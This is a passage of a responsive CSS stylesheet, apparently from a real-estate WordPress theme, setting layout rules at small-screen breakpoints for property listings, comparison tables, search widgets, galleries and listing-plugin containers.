  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item figure {
    width: 195px;
  }
  /* Compare Listings */
  .compare-template {
    padding: 0;
    overflow-x: scroll;
    white-space: nowrap;
  }
  .compare-template > div {
    white-space: normal;
  }
  .compare-template .compare-feature-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: 0;
  }
  .compare-template .compare-feature-column p {
    margin-left: 0;
  }
  .compare-template .compare-properties-column {
    display: inline-block;
    vertical-align: top;
    width: 170px;
    padding: 20px 0 0 0;
    margin-left: 15px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 170px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: -20px;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 215px;
    margin-bottom: 17px;
    margin-right: 17px;
  }
  .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .list-container .property-item .property-meta .add-to-compare-span {
    float: none;
    width: initial;
    border-left: none;
    padding: 10px 0;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 218px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: none;
    margin-right: 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    width: initial;
    padding: 10px 26px 10px 17px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding: 0 20px 10px;
  }
  .home-features-section .features-wrapper {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0;
    padding: 0 10px 20px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  .header__user_nav {
    margin-left: 0;
  }
  .scroll-fix {
    padding: 0;
  }
  .rh_partners {
    padding: 30px 0;
  }
  .rh_partners .rh_partners__single {
    margin: 0 10px;
    padding: 0 0 10px 0;
  }
  .rh_partners .rh_partners__single:nth-last-child(1) {
    padding: 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    padding: 40px 40px 25px;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: inline-block;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: inline-block;
    text-align: right;
  }
  .rh_slide__container .rh_prop_meta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .rh_slide__container .rh_prop_meta .rh_prop_meta__single {
    padding: 0;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container div.modal {
    top: 100px;
    left: 0px;
  }
  #ihf-main-container span.carousel-control.right span,
  #ihf-main-container span.carousel-control.left span {
    font-size: 30px;
  }
  #ihf-main-container #ihf-detail-features-tab .col-xs-12:first-child .listing-info-item-2 {
    border-top: none;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu {
    box-shadow: none;
    border-radius: 0;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li {
    float: none !important;
    text-align: right;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li a:hover {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-detail-extrainfo-tabrow ul li ul.dropdown-menu li.active a {
    color: #fff;
    background: #ec894d;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn span,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn span {
    font-size: 14px;
  }
  #ihf-main-container .ihf-social-share {
    padding: 5px 0 0 0;
  }
  #ihf-main-container .form-control {
    margin-bottom: 10px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
  .ihf-map-icon {
    display: none;
  }
}

@media (max-width: 499px) {
  /* Remove Slider Navigation for Smaller Screen. */
  .flex-direction-nav {
    display: none;
  }
  /* Page Head */
  .page-head {
    padding-top: 15px;
  }
  .container {
    width: 440px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 350px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 378px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 178px;
  }
  /* Property Items */
  .property-items .span6 {
    width: 396px;
  }
  .property-items .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
  }
  .property-items .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .property-item figure {
    float: none;
    width: auto;
    margin-bottom: 0;
  }
  .property-item figure img {
    width: 100%;
  }
  .property-item .detail {
    float: none;
    width: auto;
    padding: 0;
    min-height: inherit;
  }
  .property-item .price {
    padding: 10px;
    margin: 0 0 10px;
  }
  /* Featured Properties Carousel */
  .es-carousel-wrapper {
    margin-bottom: 0;
  }
  .es-carousel-wrapper ul li {
    width: 154px !important;
    margin-right: 30px !important;
  }
  /* Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  .sidebar .widget {
    margin-left: auto;
    margin-right: auto;
    width: 440px;
  }
  /* Search Widget */
  .widget #searchform {
    width: 398px;
  }
  .widget #s {
    width: 360px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 386px;
  }
  .widget.calculator #payment {
    width: 382px;
  }
  /* Advance Search Widget */
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 46%;
  }
  /* Featured Properties Widget */
  ul.featured-properties li {
    width: 180px;
    margin-left: 27px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    margin-bottom: 10px;
  }
  .listing-layout .follow-agent {
    margin-top: 10px;
  }
  .listing-layout .property-item figure {
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px;
  }
  .listing-layout .property-item .property-meta {
    margin: 0 -10px 0;
    padding: 0 10px;
    width: auto;
  }
  .listing-layout .property-item .property-meta span {
    border-right: none;
    border-bottom: 1px solid #DEDEDE;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
  .listing-layout .property-item .property-meta span:last-of-type {
    border-bottom: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare-span {
    padding: 10px 0;
    border-left: none;
  }
  .listing-layout .property-item .property-meta .compare_target {
    border-left: none;
  }
  .listing-layout .property-item .property-meta .add-to-compare {
    padding: 5px 0;
  }
  .span12 .listing-layout .property-item figure {
    width: auto;
  }
  .span12 .listing-layout .property-item .detail {
    width: auto;
  }
  .more-details {
    margin-bottom: 15px;
  }
  /* Property Grid View Page */
  .property-grid .property-item {
    width: 187px;
  }
  .property-grid .property-item figure {
    width: 187px;
  }
  /* Blog Page */
  .format-icon {
    display: none;
  }
  .listing-slider .flex-direction-nav a {
    height: 42px;
    width: 25px;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 10px 10px 10px 0;
    width: 80px;
    height: 80px;
    float: none;
  }
  .comment-detail-wrap,
  #comments .commentlist .children .comment-detail-wrap,
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    border: none;
    padding: 0;
    width: 100%;
  }
  .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-2 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-3 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-4 .comment-detail-wrap .comment-detail-wrap-arrow,
  #comments .commentlist .children .depth-5 .comment-detail-wrap .comment-detail-wrap-arrow {
    display: none;
  }
  /* Contact Page */
  #contact-form input[type="text"], #contact-form #comment {
    width: 97%;
  }
  #map_canvas {
    height: 250px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0px;
  }
  .gallery-2-columns .gallery-item {
    width: 378px;
  }
  .gallery-3-columns .gallery-item {
    width: 378px;
  }
  .gallery-4-columns .gallery-item {
    width: 378px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 438px;
    height: 220px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 31px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 50px;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 2px 0 1px;
  }
  #overview .contacts-list {
    width: 99.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 94.4%;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-secondary-data div {
    width: auto;
    float: none;
  }
  #dsidx-listings .dsidx-address {
    display: block;
  }
  #dsidx-listings .dsidx-price {
    float: none;
    padding-left: 10px;
  }
  #dsidx ul.dsidx-tabs,
  body.dsidx ul.dsidx-tabs {
    height: auto;
    padding: 0;
    margin: 0;
  }
  #dsidx ul.dsidx-tabs li.dsidx-tab,
  body.dsidx ul.dsidx-tabs li.dsidx-tab {
    float: none;
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
    width: auto;
  }
  /* Making reCAPTCHA Responsive */
  #recaptcha_area .recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 230px !important;
  }
  #recaptcha_area .recaptchatable a {
    color: #8b9293;
  }
  #recaptcha_area .recaptchatable a:hover {
    color: #df5400;
  }
  #recaptcha_area .recaptchatable .recaptcha_r1_c1,
  #recaptcha_area .recaptchatable .recaptcha_r2_c2,
  #recaptcha_area .recaptchatable .recaptcha_r3_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c2,
  #recaptcha_area .recaptchatable .recaptcha_r7_c1,
  #recaptcha_area .recaptchatable .recaptcha_r8_c1,
  #recaptcha_area .recaptchatable .recaptcha_r3_c3,
  #recaptcha_area .recaptchatable .recaptcha_r2_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c1,
  #recaptcha_area .recaptchatable .recaptcha_r4_c2,
  #recaptcha_area .recaptchatable .recaptcha_r4_c4,
  #recaptcha_area .recaptchatable .recaptcha_image_cell {
    background: none !important;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 20px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 187px;
    min-height: 300px;
  }
  /* Submit Property Template */
  .submit-form .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 90%;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 128px;
    height: 128px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 128px;
    height: 128px;
  }
  /* Login & Register */
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 95%;
  }
  /* property detail slider variation 2 */
  #property-slider-two {
    min-height: 200px;
  }
  #property-carousel-two {
    padding: 0 20px;
  }
  #property-carousel-two .flex-direction-nav {
    display: block;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* Properties list layout shortcode in property detail */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 166px;
    min-height: 280px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 168px;
  }
  /* Compare Properties */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 185px;
    margin-bottom: 17px;
  }
  /* Compare Listings Template */
  .compare-template .compare-feature-column {
    width: 150px;
  }
  .compare-template .compare-feature-column p {
    padding: 10px;
  }
  .compare-template .compare-properties-column {
    width: 150px;
    margin-left: 10px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 150px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 188px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 0;
    float: none;
  }
  .property-item .compare-meta .add-to-compare-search .compare-label {
    display: inline-block;
    width: initial;
    float: none;
    padding: 0;
    margin-left: 5px;
  }
  .property-item .compare-meta .add-to-compare-search .dim {
    color: #828f91;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip {
    width: initial;
    border-bottom: 0;
    cursor: text;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
    opacity: 0;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single:nth-last-child(1) {
    padding: 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 10px;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 30px;
  }
  .rh_slide__container {
    padding: 20px 20px 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container figure .statuses {
    bottom: 20px;
    right: 20px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details {
    display: block;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: block;
    float: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: block;
    padding: 30px 0 0 0;
    text-align: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    padding: 0 0 20px 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single:nth-last-child(1) {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single svg {
    width: 30px;
    height: 30px;
  }
  /* Optima Express */
  #ihf-main-container div.modal {
    top: 0px;
    left: 0px;
  }
}

@media (max-width: 439px) {
  /* Page Head */
  .page-head {
    padding-top: 25px;
    min-height: 75px;
    margin-bottom: 0;
  }
  .page-head .wrap {
    float: none;
  }
  .page-head h1.page-title {
    text-align: center;
  }
  .page-head h1.page-title span {
    padding-right: 18px;
  }
  .page-head p {
    text-align: center;
  }
  .container {
    width: auto;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .search-heading {
    padding-right: 15px;
  }
  .advance-search .as-form-wrap {
    width: auto;
  }
  .advance-search .advance-search-form {
    margin-left: 0;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 90%;
  }
  .advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
    margin-top: 10px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: none;
    display: inline-block;
  }
  /* Property Items */
  .property-items {
    border-bottom: 1px solid #dedede;
  }
  .property-items .span6 {
    width: auto;
  }
  .property-items .narrative {
    padding-left: 10px;
    padding-right: 10px;
  }
  .property-items .property-meta {
    border-bottom: 1px solid #dedede;
  }
  .property-item {
    margin-bottom: 30px;
    border: none;
  }
  .property-items-container .property-item:first-child {
    border-top: 1px solid #dedede;
  }
  /* Featured Properties Carousel */
  .featured-properties-carousel {
    padding: 10px 20px;
  }
  .featured-properties-carousel .narrative {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper ul li {
    width: auto !important;
    margin: 0 0 20px !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dedede;
  }
  /* Partners Carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    width: 100%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 238px;
  }
  .widget #s {
    width: 200px;
  }
  /* Advance Search Widget */
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 94%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin-top: 10px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    float: none;
    margin-top: 15px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 226px;
  }
  .widget.calculator #payment {
    width: 222px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    width: 237px;
    margin: auto;
  }
  ul.featured-properties li {
    float: none;
    width: 237px;
    margin-left: 0px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin-bottom: 40px;
    border-bottom: 1px solid #DEDEDE;
  }
  .listing-layout .about-agent .social_networks {
    float: none;
    margin-left: 4px;
    text-align: center;
  }
  .listing-layout .about-agent .social_networks li a {
    width: 46.8px;
  }
  .listing-layout .about-agent .real-btn, .listing-layout .about-agent .btn-blue, .listing-layout .about-agent .btn-grey, .listing-layout .about-agent .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .listing-layout .about-agent .submit {
    display: block;
    float: none;
  }
  .listing-layout .follow-agent {
    border-top: none;
    margin: 10px 0 0;
  }
  .listing-layout .property-by .title-heading {
    line-height: 40px;
  }
  .listing-layout .property-item {
    padding: 20px 0 0;
  }
  .listing-layout .property-item .property-meta {
    border: 1px solid #dedede;
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item figure {
    margin: 0;
    width: 100%;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px 0;
    padding: 8px 10px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    width: auto;
    margin: 0 auto;
  }
  .property-grid .property-item {
    padding-top: 0;
    border: none;
    width: auto;
    margin-left: 0;
    min-height: 100%;
  }
  .property-grid .property-item figure {
    width: auto;
    margin: 0 auto 18px;
  }
  /* Blog */
  blockquote {
    margin: 0 0 30px;
  }
  .post-meta span {
    display: block;
  }
  .post-meta span.author-link {
    display: inline-block;
  }
  .post-meta .date {
    display: inline-block;
    border-right: 0;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 100%;
  }
  #respond #comment,
  #respond input[type="text"] {
    width: 94%;
  }
  /* Contact Page */
  .contact-page .inner-wrapper {
    padding: 20px;
  }
  .contact-page .contact-form {
    padding: 0;
  }
  #contact-form input[type="text"], #contact-form #comment {
    width: 94%;
  }
  #map_canvas {
    height: 180px;
  }
  .contact-details {
    padding: 0 5px;
  }
  /* Gallery Template */
  #gallery-container {
    padding: 15px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns,
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    width: auto;
  }
  #gallery-container .gallery-item img {
    width: 100%;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 40px;
    padding-bottom: 0;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 108px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    height: 23px;
    margin-top: -3px;
  }
  .floor-plans {
    padding: 15px;
  }
  .floor-plans .floor-plan-content {
    padding: 10px 10px;
  }
  #overview #map_canvas {
    height: 200px;
  }
  #overview .property-item {
    width: auto;
  }
  #overview .property-item .title {
    margin: 10px 18px;
    line-height: 26px;
  }
  #overview .property-item .price .status-label,
  #overview .property-item .price span {
    display: block;
    margin: 0;
  }
  #overview .left-box figure {
    float: none;
    margin: 0 0 20px;
  }
  #overview .left-box figure img {
    width: 99%;
  }
  #overview .contacts-list {
    width: 99%;
    margin-bottom: 20px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 91.9%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  /* Submit Property Template
  -----------------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 93%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .features-checkboxes li {
    float: none;
    width: 50%;
    display: inline-block;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-option.checkbox-option label {
    width: 92%;
    margin-left: 4px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 114px;
    height: 114px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 114px;
    height: 114px;
  }
  .submit-form .inspiry-detail {
    border-top: 1px solid #e0e0e0;
  }
  .submit-form .inspiry-detail.labels {
    display: none;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 100%;
    float: none;
    margin: 10px 0;
    text-align: center;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .detail-placeholder {
    height: 166px;
  }
  .submit-form .inspiry-details-wrapper .fa {
    font-size: 18px;
    position: static;
    top: auto;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 20px 25px 20px;
  }
  /* Property detail slider variation 2 */
  #property-slider-two {
    min-height: 0;
  }
  #property-carousel-two {
    display: none;
  }
  #property-carousel-two .flex-direction-nav {
    display: none;
  }
  /* Found properties */
  .search-header .properties-count {
    float: none;
    margin: 5px auto 15px;
    text-align: center;
  }
  .property-grid .list-container .search-header {
    margin-left: 0;
  }
  /* Properties sort controls */
  .sort-controls {
    text-align: center;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: 0;
    width: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: auto;
  }
  /* Compare Properties Carousel */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-bottom: 20px;
  }
  .property-grid .compare-properties {
    margin: 0px -20px 15px -22px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  /* Homepage Features Section */
  .home-features-section .headings {
    padding: 0 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    height: auto !important;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 20px;
  }
  .rh_slide__container figure {
    min-width: 200px;
  }
  .rh_slide__container figure .statuses {
    bottom: 10px;
    right: 10px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    display: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta {
    display: block;
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    display: inline-block;
    width: 33.33%;
    vertical-align: top;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single .details {
    display: block;
  }
  .rh_slide__container .excerpt {
    display: none;
  }
  /* Optima Express */
  #ihf-main-container .ihf-detail-back-to-results {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation > div {
    float: none !important;
  }
  #ihf-main-container .col-xs-6 {
    width: 100%;
  }
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container .gallery-prop-info .col-xs-6 {
    width: 50%;
  }
  #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
    padding-bottom: 0;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-10 {
    width: 100%;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-9 {
    width: 100%;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  #ihf-main-container #Map {
    overflow: auto;
  }
  #ihf-main-container .btn-link {
    padding: 6px 0;
  }
  #ihf-main-container .ihf-map-results-count {
    text-align: left;
  }
  #ihf-main-container .col-xs-5,
  #ihf-main-container .col-xs-4,
  #ihf-main-container .col-xs-3 {
    display: block;
    width: 100%;
    text-align: left;
  }
  #ihf-main-container .col-xs-8 {
    width: 100%;
  }
  .ihf-quick-search-form {
    margin: 20px 0;
  }
  .home-recent-posts {
    padding: 20px 20px 20px;
  }
  #footer {
    padding: 0 20px;
  }
}

@media (max-width: 369px) {
  /* Detail Page */
  #property-detail-flexslider {
    height: 150px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    height: 150px;
  }
}

@media (max-width: 279px) {
  #overview .property-video,
  .advance-search .search-heading .icon-search,
  .advance-search .search-heading:hover .icon-search,
  .flexslider {
    display: none;
  }
  .advance-search .search-heading {
    padding: 0 11px;
    font-size: 15px;
  }
  #footer {
    padding: 0 10px;
  }
  .container {
    width: auto;
  }
  .main {
    border: none;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 200px;
  }
  /* Search Widget */
  .widget {
    border-left: none;
    border-right: none;
  }
  .widget #searchform {
    width: 200px;
  }
